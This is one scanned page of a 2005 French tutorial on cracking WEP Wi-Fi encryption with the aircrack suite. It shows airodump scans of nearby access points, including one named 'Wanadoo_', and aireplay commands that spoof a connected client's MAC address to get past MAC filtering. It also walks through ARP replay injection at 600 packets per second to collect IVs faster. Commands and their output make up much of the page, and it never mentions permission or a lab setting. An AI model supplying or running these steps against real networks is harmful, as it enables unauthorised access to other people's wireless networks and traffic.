Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
BSSID              PWR  Packets   LAN IP / # IVs  CH  MB  ENC  ESSID

00:09:5B:           5      437                    -1  -1
00:07:CB:          23     1745                    11  48  WEP?
00:10:C6:          22     2372               44   10  54  WEP  Wanadoo_
00:0E:9B:           7     1877                1   10  48  WEP

BSSID              STATION            PWR    Packets   ESSID

00:09:5B:          00:13:CE:            6       437
00:10:C6:          00:60:B3:             35       350   Wanadoo_
fenêtre de airodump
root@slax:~# aireplay -1 0 -e Wanadoo_ -a 00:10:C6: -b 00:10:C6:
 -h 11:22:33:44:55:66 ath0
01:28:40  Sending Authentication Request
01:28:40  Source MAC address was rejected

root@slax:~# aireplay -1 0 -e Wanadoo_ -a 00:10:C6:        -b 00:10:C6:
 -h 00:60:B3: ath0
01:30:08  Sending Authentication Request
01:30:08  Authentication successful
01:30:08  Sending Association Request
01:30:09  Association successful :-)
root@slax:~# █
Fenêtre de aireplay
Lien entre les parametres de aireplay et la reception de airodump
3.2:// Injection de paquets :
Une fois que l'association est bonne, on relance aireplay en changeant et rajoutant quelques paramètres.
Il faut changer le premier paramètre et le remplacer par "-3" qui correspond à une attaque par injection de paquets.
Il faut rajouter le paramètre "-x" suivis d'une valeur qui correspond au nombre de paquets par second que aireplay va injecter. Ici 600. Mettez plus ou moins suivant si la puissance du signal de l'AP est forte ou faible.
Ajoutez également le paramètre -r suivi du nom de fichier de capture (celui de airodump). Ce paramètre indique dans quel fichier lire pour voir si il y a des ARP a l'intérieur. Ce sont ces arp justement qui vont nous permettre d'influencer le trafic.
N'oubliez pas de vous placez dans le même répertoire.
Pour vous évitez de tout taper, vu que la syntaxe est quasiment identique qu'avec le paramètre -1 appuyé sur la flèche haute pour retrouvez ce que vous aviez entré précédemment.
aireplay - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aireplay -1 0 -e Wanadoo_     -a 00:10:C6:       -b 00:10
:C6:C9:0D:E8 -h 00:90:4B:          ath0
16:18:42  Sending Authentication Request
16:18:42  Authentication successful
16:18:42  Sending Association Request
16:18:42  Association successful :-)
root@slax:/mnt/hda6# aireplay -3 -e Wanadoo_     -a 00:10:C6:        -b 00:10:C
6:          -h 00:90:4B:         -x 600 -r tuto.cap ath0
Saving ARP requests in replay_arp-1012-161902.cap
You must also start airodump to capture replies.
Read 19862 packets (got 1 ARP requests), sent 734 packets...

                                                          http://tuto-fr.com
Pour airodump, les IVs sont importants mais notez que pour aireplay, les ARP le sont tout autant, c'est eux qui vont vous permettre d'augmenter la production de IVs.
Aireplay vous sauvegarde donc les arp dans un fichier qu'il créé à chaque fois qu'il est lancé.
Il est souligné sur la photo.
6 sur 20 17/11/2005 14:44